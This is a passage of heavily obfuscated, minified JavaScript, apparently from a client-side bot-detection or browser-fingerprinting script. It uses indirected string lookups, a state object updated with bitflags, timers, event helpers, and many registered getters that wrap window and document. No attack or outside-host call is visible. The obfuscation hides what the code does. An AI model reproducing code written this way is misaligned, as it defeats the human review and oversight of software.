AN()[Hw(Mb)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[gc,d4,qH,HC]):AN()[Hw(MH)].call(null,KL,wC,cA,Rh)],Fr(Fr(dN)))){OJs=cQ[Zt(typeof AN()[Hw(VW)],Yt('',[][[]]))?AN()[Hw(hI)](rLB,IH,Fr([]),jC):AN()[Hw(k9)].apply(null,[Sj,kn,Wc,jx])](l9B(LsB(),Cn),Uf);var lAB=M9(OJs,GDB[rH()[Dr(U2)](Xv,Fr(Fr({})),Or,KW,dL)]);cVs=tEB();var W6s=Fr(kO);if(Xx(cVs,cQ[rH()[Dr(G0)](Tv,RA,qC,F9B,B1)][ht()[Lv(sD)](tq,G0,wC,kn,MF,U3)])||bt(cVs,gt)&&mBB(cVs,Yt(OJs,zOs))){W6s=Fr(Fr(kO));}if(Xx(SEB,Fr(Fr({})))){if(Xx(W6s,Fr({}))){if(Zt(GDB[lI()[f1(q5)](kk,VL,Mk)],undefined)&&Zt(GDB[lI()[f1(q5)](kk,VL,K4)],null)){cQ[lI()[f1(hI)].apply(null,[wk,QI,Xl])][Zt(typeof rH()[Dr(lj)],Yt(AN()[Hw(B1)].call(null,nVB,q5,Pr,hI),[][[]]))?rH()[Dr(jx)](E4,sD,xx,BR,zx):rH()[Dr(B1)](lh,H2,Z3,CvB,dfB)](GDB[lI()[f1(q5)].call(null,kk,VL,Uf)]);}GDB[lI()[f1(q5)](kk,VL,Tv)]=cQ[Zt(typeof lI()[f1(Pr)],Yt('',[][[]]))?lI()[f1(hI)].call(null,wk,QI,QI):lI()[f1(Wx)](In,SwB,Fr(Fr(gt)))][rH()[Dr(B3)].apply(null,[KS,hw,nY,Cq,Uf])](function(){YNB();},SA(M9(cVs,OJs),Cn));GDB[pf()[sH(jI)](NGB,Wc,Mn)]=mr[lL];}else{O8s=Fr(Fr([]));}}else{var Fps=Fr(Fr(dN));if(bt(GDB[rH()[Dr(U2)].apply(null,[hw,dc,Or,KW,dL])],gt)&&C1(lAB,M9(WIB,zOs))){Fps=Fr(Fr([]));}if(Xx(W6s,Fr({}))){var VSB=SA(M9(cVs,OJs),Cn);if(Zt(GDB[lI()[f1(q5)].call(null,kk,VL,sD)],undefined)&&Zt(GDB[lI()[f1(q5)](kk,VL,Tv)],null)){cQ[lI()[f1(hI)].call(null,wk,QI,PT)][rH()[Dr(jx)].apply(null,[jR,gm,xx,BR,zx])](GDB[lI()[f1(q5)](kk,VL,Er)]);}GDB[lI()[f1(q5)].apply(null,[kk,VL,sL])]=cQ[lI()[f1(hI)](wk,QI,Oh)][rH()[Dr(B3)](Mx,xL,nY,Cq,Uf)](function(){YNB();},SA(M9(cVs,OJs),Cn));}else if((Xx(GDB[Xx(typeof rH()[Dr(Ef)],'undefined')?rH()[Dr(B1)].call(null,qL,MH,tq,Lh,CR):rH()[Dr(U2)].call(null,hI,Or,Or,KW,dL)],qh(Mk))||Xx(Fps,Fr(kO)))&&(Xx(cVs,qh(Mk))||W6s)){if(Zt(GDB[lI()[f1(q5)](kk,VL,Mx)],undefined)&&Zt(GDB[lI()[f1(q5)](kk,VL,Fr(Mk))],null)){cQ[lI()[f1(hI)](wk,QI,IH)][rH()[Dr(jx)](Xl,Fr({}),xx,BR,zx)](GDB[lI()[f1(q5)].call(null,kk,VL,q5)]);}O8s=Fr(Fr({}));}}}}catch(mss){B9.splice(M9(UJs,Mk),Infinity,M3);}}if(Xx(O8s,Fr(Fr([])))){GDB[Sf()[G5(Bc)].call(null,dF,Fr(Fr([])),fq)]|=q9B;}var vss;return B9.pop(),vss=O8s,vss;};var d8s=function(tUs,cds,AVs,ZSB){var cJs=Fr(kO);var dss=bt(bUs,gt);B9.push(OR);var DVs=bt(LEB,YO[Xx(typeof rH()[Dr(b5)],Yt(AN()[Hw(B1)](mIB,q5,Xv,Gm),[][[]]))?rH()[Dr(B1)].call(null,gm,At,Eh,gF,XC):rH()[Dr(vL)](PT,pk,f3,Rg,pk)]());var Fds=tUs||AVs||ZSB;var RVs=Fds?dss&&DVs:DVs;var fVs=Fds||cds;if(zSB&&fVs&&RVs&&fHB(cds)){cJs=Fr(Fr([]));if(cds){GDB[Sf()[G5(Bc)](mF,Ef,fq)]|=pIB;}else if(tUs){GDB[Sf()[G5(Bc)].call(null,mF,Fr(Fr(gt)),fq)]|=W9B;}else if(AVs){GDB[Sf()[G5(Bc)](mF,Hv,fq)]|=gQB;}else if(ZSB){GDB[Xx(typeof Sf()[G5(It)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,I3,nD,Wr):Sf()[G5(Bc)](mF,B3,fq)]|=lQB;}}var qds;return B9.pop(),qds=cJs,qds;};var tEB=function(){B9.push(VE);var MOs=kwB(KpB(mDB));MOs=Xx(MOs,undefined)||cQ[pf()[sH(tq)].call(null,lc,G0,Hv)](MOs)||Xx(MOs,qh(Mk))?cQ[rH()[Dr(G0)](Vf,qL,qC,M0,B1)][ht()[Lv(sD)](HC,G0,wC,CA,qH,kr)]:MOs;var NXs;return B9.pop(),NXs=MOs,NXs;};var kwB=function(RdB){return wpB.apply(this,[jp,arguments]);};B9.push(Wg);wxB[Zt(typeof kA()[xC(pk)],'undefined')?kA()[xC(Pr)](Nc,Mk,Tv,Pj):kA()[xC(IH)].apply(null,[jF,Ef,Hv,djB])](SDB);var Nds=wxB(gt);var zBB=new (cQ[Sf()[G5(Pr)](vM,B3,LT)])(lY);var W0=AN()[Hw(B1)](kE,q5,fq,Fr(Fr(gt)));var TzB=mr[sL];var xNB=rH()[Dr(k9)](fk,B3,Pt,Kq,Mk);var LmB=pf()[sH(hI)](DY,vL,G0);var WQB=kA()[xC(Uf)].call(null,Nc,Mk,vL,Kv);var bwB=AN()[Hw(qL)](qUB,vBB,Fr(gt),P5);var gsB=Sf()[G5(dL)].apply(null,[F2,Fr(Fr(gt)),MH]);var mDB=rH()[Dr(sL)](jx,Gm,Wk,x4,vL);var jBs=pk;var nXs=AN()[Hw(lh)](Zj,sD,b5,cm);var ZLB=Zt(typeof AN()[Hw(dA)],'undefined')?AN()[Hw(AD)](dS,M5,SC,pt):AN()[Hw(k9)](P7,DE,Fr(gt),Or);var h8s=lI()[f1(AD)](UW,gD,Fr(Mk));var wmB=Xx(typeof Sf()[G5(hI)],Yt('',[][[]]))?Sf()[G5(Wk)](Y2,K4,rA):Sf()[G5(vL)].apply(null,[U9,lL,JzB]);var P6s=Sf()[G5(lL)].call(null,lb,kr,wL);var QCB=Sf()[G5(Xl)](TMB,wC,Ig);var zNB=kA()[xC(hI)].call(null,J7,Uf,fk,Q0B);var EkB=Xx(typeof Sf()[G5(qL)],Yt([],[][[]]))?Sf()[G5(Wk)](JA,Fr({}),Ab):Sf()[G5(l3)](Z9,rt,N4);var GvB=Yt(h8s,wmB);var LvB=Yt(h8s,P6s);var WOB=cQ[rH()[Dr(G0)](lj,nD,qC,G4,B1)](AN()[Hw(B1)](kE,q5,Gm,RA)[AN()[Hw(U2)].apply(null,[IY,zW,MH,Xb])](mr[G0]));var WgB=AN()[Hw(B1)](kE,q5,BY,Wx)[AN()[Hw(U2)](IY,zW,LS,pt)](AN()[Hw(jC)](Yj,VW,fq,Fr(Mk)));var QPB=Mk;var R8s=Pr;var mXs=IH;var Pps=sL;var pss=Rh;var QJs=b5;var I0B=w4;var A0B=D4;var d6s=mr[Uf];var q9B=mr[hI];var WIB=YO[AN()[Hw(fk)](Jq,fk,jC,wf)]();var zOs=kr;var pIB=mr[zx];var W9B=mr[Wx];var gQB=mr[Vf];var lQB=YO[Zt(typeof AN()[Hw(vL)],Yt([],[][[]]))?AN()[Hw(wC)](Bt,rW,fk,Fr([])):AN()[Hw(k9)](gc,gg,Uf,MH)]();var jOB=[Sf()[G5(zW)].apply(null,[Z9,sD,qj]),Zt(typeof Sf()[G5(Pr)],Yt([],[][[]]))?Sf()[G5(pt)](k1,At,FA):Sf()[G5(Wk)](j0,pk,F9B),AN()[Hw(Rh)](Kw,wW,Fr([]),pt),pf()[sH(Xl)].call(null,lXB,dc,B3),lI()[f1(U2)](w2,UKB,q5),AN()[Hw(M5)].call(null,wl,B1,N0,lh),kA()[xC(zx)].apply(null,[lE,B1,zW,CtB])];var zDB=[Sf()[G5(QI)].apply(null,[EW,Wx,Ef]),Zt(typeof AN()[Hw(M5)],'undefined')?AN()[Hw(Or)](Wv,D3,Fr(Mk),Fr(gt)):AN()[Hw(k9)](Gn,z3,Rh,H9),Zt(typeof kA()[xC(Mk)],'undefined')?kA()[xC(zx)].apply(null,[lE,B1,K4,CtB]):kA()[xC(IH)](qb,g4,qL,kb)];var ZzB=gS(xN,[Zt(typeof kA()[xC(sL)],'undefined')?kA()[xC(Wx)](nj,sL,WR,s9B):kA()[xC(IH)](M3,DR,Rh,BP),mr[Mk],Sf()[G5(pt)](k1,gD,FA),Pr,lI()[f1(jC)].apply(null,[HH,H9,jR]),pk,pf()[sH(l3)](d5,Fr([]),R2),IH,kA()[xC(Vf)](Tk,sL,QI,vq),vL,kA()[xC(dA)](nzB,hI,k9,WS),B1,rH()[Dr(Uf)].call(null,H2,PT,sD,CtB,Wx),k9,lI()[f1(fk)](CNB,jI,lC),sL,kA()[xC(Gm)](Wg,IH,VL,qC),G0,AN()[Hw(Dj)].apply(null,[PdB,Hj,qj,lf]),Uf,kA()[xC(dL)](H9,hI,tq,SgB),hI,pf()[sH(zW)](Dg,Dj,Mb),mr[dA],Xx(typeof Sf()[G5(Gm)],Yt([],[][[]]))?Sf()[G5(Wk)](JY,Fr(Fr({})),dCB):Sf()[G5(qL)].call(null,VKB,Dw,N0),Wx,Xx(typeof AN()[Hw(qL)],Yt('',[][[]]))?AN()[Hw(k9)](XTB,C7,cA,Fr({})):AN()[Hw(Oh)].apply(null,[lv,tq,Fr(Fr(gt)),KS]),Vf,AN()[Hw(dc)](j1,Pw,vL,Fr(Fr({}))),dA,Xx(typeof lI()[f1(zx)],'undefined')?lI()[f1(Wx)](K7,hxB,Wx):lI()[f1(wC)].call(null,zA,Uf,lj),Gm,AN()[Hw(lf)].call(null,jD,Xv,hI,fk),dL,kA()[xC(zx)].call(null,lE,B1,Wk,CtB),mr[Gm],Xx(typeof AN()[Hw(pt)],Yt([],[][[]]))?AN()[Hw(k9)](H9,Xb,Uf,lj):AN()[Hw(lj)](Xm,Uf,Fr(Fr({})),fk),Xl,AN()[Hw(H2)](hg,sY,Wk,Mk),Wk]);var PPB=Fr(kO);var rpB=gS(xN,[Sf()[G5(lh)](OE,lj,LW),[gS(xN,[ht()[Lv(vL)](dL,IH,bY,OR,qL,LS),kA()[xC(Wx)](nj,sL,qL,s9B),Xx(typeof AN()[Hw(H2)],Yt('',[][[]]))?AN()[Hw(k9)].apply(null,[BzB,Jl,Fr([]),Fr(Fr(Mk))]):AN()[Hw(tq)].apply(null,[QkB,w7,M5,U2]),[kA()[xC(Wx)](nj,sL,gt,s9B),kA()[xC(lL)](xR,B1,vL,s9B),Xx(typeof AN()[Hw(Oh)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,Zb,nFB,Fr(Mk),Fr(gt)):AN()[Hw(xL)](dF,Mn,Pr,Dw),Sf()[G5(AD)].apply(null,[VBB,k9,Wc]),lI()[f1(Rh)].apply(null,[bS,Pr,b5])]]),gS(xN,[ht()[Lv(vL)](Mk,IH,bY,OR,rW,jR),Xx(typeof Sf()[G5(Uf)],Yt('',[][[]]))?Sf()[G5(Wk)].call(null,J0,B1,M2):Sf()[G5(pt)](k1,SC,FA),AN()[Hw(tq)].apply(null,[QkB,w7,MF,Fr(Fr(gt))]),[Sf()[G5(pt)](k1,gm,FA),Xx(typeof pf()[sH(xL)],Yt([],[][[]]))?pf()[sH(Uf)].apply(null,[NI,Wc,V6B]):pf()[sH(pt)](JtB,lj,zg)],Xx(typeof pf()[sH(lf)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[RJB,Xb,Ib]):pf()[sH(QI)].call(null,rl,Dj,cS),gS(xN,[ht()[Lv(vL)](U2,IH,bY,OR,BY,M5),Xx(typeof lI()[f1(jC)],'undefined')?lI()[f1(Wx)](Hv,bnB,lh):lI()[f1(wC)](zA,Uf,Xv),Xx(typeof AN()[Hw(G0)],'undefined')?AN()[Hw(k9)](bXB,jn,cm,dc):AN()[Hw(tq)].call(null,QkB,w7,kD,Fr(Fr(gt))),[lI()[f1(M5)].call(null,Dt,LS,pk),lI()[f1(Or)](WD,Ig,rW)]])]),gS(xN,[ht()[Lv(vL)](WR,IH,bY,OR,vS,jx),Xx(typeof lI()[f1(Uf)],'undefined')?lI()[f1(Wx)].call(null,BsB,CtB,qj):lI()[f1(jC)].apply(null,[HH,H9,Fr([])]),AN()[Hw(tq)](QkB,w7,At,U3),[pf()[sH(Xl)](lXB,Fr([]),B3)],pf()[sH(QI)](rl,Fr({}),cS),gS(xN,[ht()[Lv(vL)].apply(null,[lC,IH,bY,OR,BY,SC]),AN()[Hw(dc)].call(null,j1,Pw,cA,MH),AN()[Hw(tq)](QkB,w7,kr,dc),[Zt(typeof lI()[f1(AD)],Yt('',[][[]]))?lI()[f1(M5)].apply(null,[Dt,LS,Fr(Fr({}))]):lI()[f1(Wx)](dXB,C7,G0),lI()[f1(Or)](WD,Ig,pk)]])]),gS(xN,[ht()[Lv(vL)](rm,IH,bY,OR,Th,PT),Xx(typeof pf()[sH(lh)],'undefined')?pf()[sH(Uf)](pY,Fr(Fr([])),wwB):pf()[sH(l3)].apply(null,[d5,Rh,R2]),AN()[Hw(tq)].apply(null,[QkB,w7,pk,tq]),[ht()[Lv(k9)].apply(null,[MF,vL,RR,Yg,rt,Bc]),Sf()[G5(U2)](xS,sD,RA),Sf()[G5(jC)].call(null,Kv,KS,SC),AN()[Hw(fq)](xJ,sA,RA,qL)]]),gS(xN,[ht()[Lv(vL)](Fr(gt),IH,bY,OR,Fr(Fr([])),fq),kA()[xC(Vf)](Tk,sL,rm,vq),Xx(typeof AN()[Hw(jC)],'undefined')?AN()[Hw(k9)](TKB,ktB,Fr([]),MF):AN()[Hw(tq)].apply(null,[QkB,w7,Or,M5]),[lI()[f1(Dj)].call(null,FrB,fq,qj),pf()[sH(qL)](gr,B1,sY),pf()[sH(lh)](JfB,cA,X7),Xx(typeof kA()[xC(lL)],'undefined')?kA()[xC(IH)].call(null,vxB,NY,qL,vVB):kA()[xC(Xl)].apply(null,[I3,B1,Uf,Yg]),pf()[sH(AD)](qq,kr,kr)]]),gS(xN,[Xx(typeof ht()[Lv(G0)],Yt(AN()[Hw(B1)](kE,q5,Pr,Xl),[][[]]))?ht()[Lv(Mk)](Tv,HWB,YLB,rA,wf,hw):ht()[Lv(vL)](MF,IH,bY,OR,B3,WR),Xx(typeof kA()[xC(zx)],Yt(Zt(typeof AN()[Hw(k9)],'undefined')?AN()[Hw(B1)](kE,q5,Wx,jC):AN()[Hw(k9)](w7,Ef,cA,lh),[][[]]))?kA()[xC(IH)].apply(null,[cBB,qj,MF,gf]):kA()[xC(dA)](nzB,hI,B1,WS),AN()[Hw(tq)](QkB,w7,Fr(Fr(Mk)),H9),[Sf()[G5(fk)](ZD,Fr(Mk),L0),lI()[f1(Oh)].call(null,xc,Dw,jx),lI()[f1(dc)](CR,Tv,sL),lI()[f1(U2)].apply(null,[w2,UKB,vL])]]),gS(xN,[Xx(typeof ht()[Lv(B1)],'undefined')?ht()[Lv(Mk)].call(null,jI,zW,DA,LS,Xv,VL):ht()[Lv(vL)](kr,IH,bY,OR,MH,Tw),lI()[f1(fk)](CNB,jI,xL),Zt(typeof AN()[Hw(Dj)],Yt('',[][[]]))?AN()[Hw(tq)].apply(null,[QkB,w7,At,hI]):AN()[Hw(k9)](GNB,EF,Fr(Fr(gt)),Fr(Fr([]))),[lI()[f1(fk)](CNB,jI,q5),Xx(typeof lI()[f1(lf)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,K7,jcB,gD):lI()[f1(lf)].call(null,ll,wW,Fr({}))]]),gS(xN,[ht()[Lv(vL)](b5,IH,bY,OR,Vf,jR),kA()[xC(Gm)](Wg,IH,b5,qC),AN()[Hw(tq)](QkB,w7,b5,q5),[kA()[xC(Gm)](Wg,IH,KS,qC),rH()[Dr(hI)].call(null,KS,jC,sBB,Pj,B1)]]),gS(xN,[ht()[Lv(vL)].apply(null,[vS,IH,bY,OR,k9,Gm]),AN()[Hw(Dj)](PdB,Hj,wf,Bc),AN()[Hw(tq)].apply(null,[QkB,w7,Fr([]),PT]),[lI()[f1(lj)].apply(null,[fmB,I4,VL]),Xx(typeof Sf()[G5(IH)],'undefined')?Sf()[G5(Wk)].apply(null,[P7,Fr([]),rL]):Sf()[G5(wC)](mw,zW,IR)]]),gS(xN,[ht()[Lv(vL)](LS,IH,bY,OR,qj,qH),Xx(typeof rH()[Dr(sL)],'undefined')?rH()[Dr(B1)](N0,AD,Nv,gUB,AQB):rH()[Dr(Uf)].apply(null,[dL,hI,sD,CtB,Wx]),AN()[Hw(tq)].apply(null,[QkB,w7,gt,hI]),[AN()[Hw(Er)](Fm,vL,Fr(Mk),Fr(Fr([])))]]),gS(xN,[ht()[Lv(vL)](HC,IH,bY,OR,q5,SC),kA()[xC(dL)](H9,hI,Xl,SgB),AN()[Hw(tq)].call(null,QkB,w7,tq,qH),[Zt(typeof Sf()[G5(pt)],'undefined')?Sf()[G5(Rh)].call(null,JKB,zx,zf):Sf()[G5(Wk)](AW,lh,SgB)]]),gS(xN,[ht()[Lv(vL)](gm,IH,bY,OR,KS,hI),pf()[sH(zW)].call(null,Dg,Vf,Mb),AN()[Hw(tq)](QkB,w7,SC,Ef),[AN()[Hw(Tw)].call(null,ZL,sL,HC,Tv)]]),gS(xN,[ht()[Lv(vL)].call(null,N0,IH,bY,OR,LS,rt),Sf()[G5(qL)](VKB,U3,N0),Zt(typeof AN()[Hw(pt)],Yt([],[][[]]))?AN()[Hw(tq)](QkB,w7,k9,Fr({})):AN()[Hw(k9)](gH,M2,Fr(Fr(Mk)),Fr({})),[AN()[Hw(M5)](wl,B1,Fr(Fr([])),WR),AN()[Hw(jR)].call(null,CUB,I3,lL,IH)]]),gS(xN,[ht()[Lv(vL)](Hv,IH,bY,OR,HC,kr),Zt(typeof AN()[Hw(Pr)],Yt('',[][[]]))?AN()[Hw(lf)](jD,Xv,pt,pt):AN()[Hw(k9)](CY,lJB,Fr(Mk),gD),AN()[Hw(tq)].call(null,QkB,w7,G0,WR),[AN()[Hw(lf)](jD,Xv,Tw,vL),pf()[sH(U2)].call(null,sq,H2,Th),Sf()[G5(M5)].apply(null,[rg,qL,sA])]]),gS(xN,[ht()[Lv(vL)](N0,IH,bY,OR,Gm,Rh),kA()[xC(zx)](lE,B1,Mx,CtB),AN()[Hw(tq)](QkB,w7,Wx,dL),[kA()[xC(zx)](lE,B1,lL,CtB),lI()[f1(H2)](vw,L0,N0)]]),gS(xN,[ht()[Lv(vL)](z3,IH,bY,OR,Fr({}),Mk),Xx(typeof kA()[xC(Vf)],'undefined')?kA()[xC(IH)](HE,U7,Mx,Sj):kA()[xC(Wx)].call(null,nj,sL,jR,s9B),AN()[Hw(tq)].apply(null,[QkB,w7,dA,MF]),[Sf()[G5(Or)](IS,Fr({}),Sq),lI()[f1(tq)](CVB,XY,xL)]]),gS(xN,[ht()[Lv(vL)](pk,IH,bY,OR,AD,rt),Zt(typeof Sf()[G5(Vf)],'undefined')?Sf()[G5(pt)](k1,nD,FA):Sf()[G5(Wk)](g2,pk,HNB),AN()[Hw(tq)](QkB,w7,VL,Fr({})),[Zt(typeof AN()[Hw(k9)],'undefined')?AN()[Hw(PT)].call(null,Kx,jI,Fr({}),dA):AN()[Hw(k9)](xS,Wq,KS,Fr(Mk)),Zt(typeof pf()[sH(Dj)],Yt([],[][[]]))?pf()[sH(jC)].call(null,O0,MH,KA):pf()[sH(Uf)].call(null,It,Uf,Q4)]]),gS(xN,[ht()[Lv(vL)](SC,IH,bY,OR,Fr(Mk),jI),AN()[Hw(lj)].apply(null,[Xm,Uf,z3,lf]),AN()[Hw(tq)](QkB,w7,lj,zx),[AN()[Hw(lj)](Xm,Uf,At,N0)]])]]);var GUs={};var hEB=GUs[pf()[sH(zx)](vc,U3,QA)];var Gds=function(){var L0B=function(){QKB(CM,[this,L0B]);};B9.push(Vb);z5B(L0B,[gS(xN,[Sf()[G5(SC)](qq,pt,qt),AN()[Hw(Dw)](fj,W8B,cm,MF),lI()[f1(dL)](D4,rm,D3),function Qzs(LXs,SUs){B9.push(FL);if(Fr(hEB.call(GUs,LXs)))GUs[LXs]=[];var w8s=M9(GUs[LXs][AN()[Hw(sL)](D6B,Ef,B1,H2)](SUs),Mk);var lss;return lss=gS(xN,[Zt(typeof kA()[xC(QI)],Yt(AN()[Hw(B1)](LwB,q5,Fr(Fr(gt)),vS),[][[]]))?kA()[xC(Or)](Q0,B1,H2,OIB):kA()[xC(IH)](Lt,hW,cA,ArB),function rZs(){delete GUs[LXs][w8s];}]),B9.pop(),lss;}]),gS(xN,[Zt(typeof Sf()[G5(jR)],'undefined')?Sf()[G5(SC)](qq,gt,qt):Sf()[G5(Wk)](dh,Fr({}),R7B),Zt(typeof rH()[Dr(U2)],'undefined')?rH()[Dr(AD)](wC,KS,cN,Fj,k9):rH()[Dr(B1)].call(null,Or,Fr(gt),g4,DC,lc),lI()[f1(dL)](D4,rm,Fr(Fr({}))),function b8s(kds,O0B){B9.push(CR);if(Fr(hEB.call(GUs,kds))){B9.pop();return;}GUs[kds][Sf()[G5(dc)].call(null,LH,cm,w7)](function(D8s){D8s(Zt(O0B,undefined)?O0B:{});});B9.pop();}])]);var r0B;return B9.pop(),r0B=L0B,r0B;}();var GDB=gS(xN,[Sf()[G5(Bc)](BDB,Fr({}),fq),gt,Xx(typeof rH()[Dr(Wk)],'undefined')?rH()[Dr(B1)](fk,Fr(Fr(gt)),M5,Tv,sL):rH()[Dr(U2)].call(null,gt,wC,Or,vq,dL),qh(Mk),Zt(typeof lI()[f1(wf)],Yt('',[][[]]))?lI()[f1(P5)].apply(null,[mg,E2,Fr(Fr(Mk))]):lI()[f1(Wx)].apply(null,[YsB,bC,U3]),Fr(kO),lI()[f1(q5)](vf,VL,Th),undefined,pf()[sH(jI)].call(null,ldB,cI,Mn),gt,AN()[Hw(MH)].call(null,In,wC,D3,Hv),Fr(kO)]);var pkB=gS(xN,[Zt(typeof lI()[f1(Wk)],Yt([],[][[]]))?lI()[f1(WR)](Kt,Mk,sD):lI()[f1(Wx)](gh,ZR,Wx),Fr([])]);var KxB=AN()[Hw(B1)].call(null,kE,q5,Fr(Fr({})),BY);var P5B=gt;var j5B=gt;var HwB=AN()[Hw(B1)](kE,q5,Tv,QI);var CwB=gt;var LfB=gt;var jwB=gt;var cHB=AN()[Hw(B1)].call(null,kE,q5,rW,sL);var HIB=gt;var StB=gt;var b5B=gt;var mtB=Xx(typeof AN()[Hw(M5)],Yt([],[][[]]))?AN()[Hw(k9)](nsB,xj,Fr([]),VL):AN()[Hw(B1)].call(null,kE,q5,IH,gm);var UQB=gt;var tmB=gt;var RwB=gt;var OHB=gt;var M1B=gt;var dmB=gt;var B9B=mr[AD];var rkB=DC;var U1B=q5;var TwB=qL;var OTB=qL;var lfB=qL;var kmB=qL;var CLB=qh(Mk);var XQB=gt;var DLB=AN()[Hw(B1)].apply(null,[kE,q5,sD,fk]);var IvB=mr[U2];var kxB=gt;var mwB={};var nGB=qL;var RQB={};var w1B=TzB;var SNB=WOB;var ENB=gt;var RGB=Mk;var cNB=Xx(typeof lI()[f1(Mx)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[L7B,cj,Fr(Fr(Mk))]):lI()[f1(Pr)](vm,ln,Wc);var wLB=AN()[Hw(B1)](kE,q5,tq,SC);var sLB=qh(Mk);var gJs=gS(xN,[pf()[sH(B1)](SD,Fr({}),zh),function(){return wpB.apply(this,[NZ,arguments]);},AN()[Hw(hI)](Ph,IH,WR,gt),function(){return wpB.apply(this,[T,arguments]);},lI()[f1(sL)].apply(null,[mJ,U3,lC]),Math,lI()[f1(G0)].call(null,hJ,dA,At),document,lI()[f1(hI)].call(null,Bs,QI,jx),window]);var wps=new bZ();var B6,wV,AX,BX;wps[pf()[sH(sL)].call(null,DM,z3,l2)](gJs,Xx(typeof lI()[f1(B1)],Yt('',[][[]]))?lI()[f1(Wx)](c0,xvB,gm):lI()[f1(zx)](ZO,xL,Fr(Fr(gt))),gt);({B6:B6,wV:wV,AX:AX,BX:BX}=gJs);wxB[AN()[Hw(dA)](hH,jR,B3,Dw)](SDB,Xx(typeof ht()[Lv(zW)],'undefined')?ht()[Lv(Mk)].apply(null,[MF,t2B,ER,Qg,RA,Tw]):ht()[Lv(hI)].apply(null,[dA,vL,F6B,Pj,lL,Pr]),function(){return bIB;});wxB[AN()[Hw(dA)](hH,jR,QI,b5)](SDB,Xx(typeof Sf()[G5(Mk)],Yt([],[][[]]))?Sf()[G5(Wk)](Vb,B1,Pq):Sf()[G5(I4)](XxB,jx,R3),function(){return YnB;});wxB[Zt(typeof AN()[Hw(Wk)],Yt([],[][[]]))?AN()[Hw(dA)](hH,jR,HC,Mx):AN()[Hw(k9)].call(null,Uh,TEB,PT,Fr([]))](SDB,kA()[xC(H9)](kr,sL,lf,jZB),function(){return IbB;});wxB[AN()[Hw(dA)].call(null,hH,jR,WR,lj)](SDB,pf()[sH(qF)](bb,PT,Og),function(){return l2B;});wxB[Xx(typeof AN()[Hw(wf)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[sD,Fh,H2,rt]):AN()[Hw(dA)](hH,jR,jI,Or)](SDB,Sf()[G5(hA)].call(null,G9,Fr(Fr({})),BY),function(){return plB;});wxB[AN()[Hw(dA)](hH,jR,cm,Th)](SDB,Sf()[G5(RC)](GpB,Fr(Fr([])),M5),function(){return SbB;});wxB[Xx(typeof AN()[Hw(kD)],'undefined')?AN()[Hw(k9)](xWB,IS,D3,cI):AN()[Hw(dA)].apply(null,[hH,jR,Wk,dc])](SDB,pf()[sH(J7)](If,U3,hA),function(){return FjB;});wxB[AN()[Hw(dA)].call(null,hH,jR,Fr(Fr(Mk)),Fr(Fr(gt)))](SDB,Sf()[G5(Ub)].apply(null,[OH,Wx,W8B]),function(){return rzs;});wxB[AN()[Hw(dA)].call(null,hH,jR,U3,fk)](SDB,lI()[f1(xE)](Hb,qL,lC),function(){return gCB;});wxB[AN()[Hw(dA)].apply(null,[hH,jR,jC,Fr({})])](SDB,Xx(typeof ht()[Lv(jR)],Yt([],[][[]]))?ht()[Lv(Mk)](Gm,Hb,JfB,sHB,z3,qL):ht()[Lv(jR)](fq,dL,Tk,CtB,Fr(Fr(Mk)),fk),function(){return b4B;});wxB[AN()[Hw(dA)](hH,jR,fq,rt)](SDB,pf()[sH(lY)].apply(null,[g0,U2,lf]),function(){return FZs;});wxB[AN()[Hw(dA)](hH,jR,Fr(Fr(Mk)),Fr(gt))](SDB,lI()[f1(R2)](SwB,M5,jI),function(){return ROs;});wxB[AN()[Hw(dA)].call(null,hH,jR,BY,q5)](SDB,Zt(typeof AN()[Hw(Pq)],Yt([],[][[]]))?AN()[Hw(ln)](Wr,nA,Pr,kr):AN()[Hw(k9)](zx,qZB,Fr(Fr({})),dc),function(){return VHB;});wxB[AN()[Hw(dA)].apply(null,[hH,jR,Xv,rt])](SDB,AN()[Hw(Ig)].apply(null,[NwB,DW,H9,P5]),function(){return hIB;});wxB[AN()[Hw(dA)].apply(null,[hH,jR,U3,wf])](SDB,rH()[Dr(K4)].call(null,VL,Fr(gt),Tk,Yg,IH),function(){return W4B;});wxB[AN()[Hw(dA)].apply(null,[hH,jR,gD,Dw])](SDB,pf()[sH(w4)].call(null,cBB,dc,jC),function(){return YAB;});wxB[AN()[Hw(dA)](hH,jR,M5,HC)](SDB,AN()[Hw(zh)](lVB,f4,sD,Wk),function(){return Bps;});wxB[AN()[Hw(dA)](hH,jR,xL,Wk)](SDB,rH()[Dr(qH)].call(null,gt,Tw,gt,jZB,Gm),function(){return vcB;});wxB[AN()[Hw(dA)](hH,jR,pk,pt)](SDB,pf()[sH(rh)](h8B,pt,xL),function(){return P2B;});wxB[AN()[Hw(dA)](hH,jR,lC,zx)](SDB,Sf()[G5(f4)](P1,rm,cS),function(){return xYB;});wxB[Xx(typeof AN()[Hw(Ab)],'undefined')?AN()[Hw(k9)](lg,Qb,zx,Ef):AN()[Hw(dA)](hH,jR,Fr(Fr([])),N0)](SDB,Sf()[G5(wb)](TKB,B3,k9),function(){return EjB;});wxB[AN()[Hw(dA)](hH,jR,Fr(Fr(gt)),H2)](SDB,Zt(typeof kA()[xC(vL)],'undefined')?kA()[xC(B3)](vxB,lL,wf,V2):kA()[xC(IH)].apply(null,[Dq,nw,Bc,w5B]),function(){return Wss;});wxB[AN()[Hw(dA)].apply(null,[hH,jR,Pr,Fr(Mk)])](SDB,AN()[Hw(cj)](Yk,lf,P5,sL),function(){return EFB;});wxB[Zt(typeof AN()[Hw(lC)],Yt([],[][[]]))?AN()[Hw(dA)].apply(null,[hH,jR,P5,sD]):AN()[Hw(k9)].apply(null,[Xv,DC,Fr({}),dA])](SDB,lI()[f1(RW)].call(null,CMB,pg,Dj),function(){return q3B;});wxB[AN()[Hw(dA)].call(null,hH,jR,cm,gm)](SDB,Sf()[G5(Ab)](tv,jC,kr),function(){return WAB;});wxB[Xx(typeof AN()[Hw(jI)],'undefined')?AN()[Hw(k9)](sS,Ub,vL,Or):AN()[Hw(dA)](hH,jR,Fr(gt),kD)](SDB,AN()[Hw(jY)](bI,Jb,B1,Fr(Fr({}))),function(){return bps;});wxB[AN()[Hw(dA)](hH,jR,k9,sD)](SDB,Zt(typeof 